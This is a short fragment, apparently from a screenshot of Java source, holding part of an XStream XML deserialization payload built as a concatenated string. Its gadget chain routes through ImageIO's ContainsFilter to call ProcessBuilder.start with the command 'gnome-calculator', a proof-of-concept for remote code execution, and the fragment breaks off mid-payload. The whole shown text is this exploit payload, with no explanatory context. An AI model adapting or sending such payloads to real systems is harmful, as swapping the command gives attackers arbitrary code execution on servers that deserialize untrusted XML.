 16 "            <contentType>text/plain</contentType>\n" +
17 "            <is class='java.io.SequenceInputStream'>\n" +
18 "              <e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>\n" +
19 "                <iterator class='javax.imageio.spi.FilterIterator'>\n" +
20 "                  <iter class='java.util.ArrayList$Itr'>\n" +
21 "                    <cursor>0</cursor>\n" +
22 "                    <lastRet>-1</lastRet>\n" +
23 "                    <expectedModCount>1</expectedModCount>\n" +
24 "                    <outer-class>\n" +
25 "                      <java.lang.ProcessBuilder>\n" +
26 "                        <command>\n" +
27 "                          <string>gnome-calculator</string>\n" +
28 "                        </command>\n" +
29 "                      </java.lang.ProcessBuilder>\n" +
30 "                    </outer-class>\n" +
31 "                  </iter>\n" +
32 "                  <filter class='javax.imageio.ImageIO$ContainsFilter'>\n" +
33 "                    <method>\n" +
34 "                      <class>java.lang.ProcessBuilder</class>\n" +
35 "                      <name>start</name>\n" +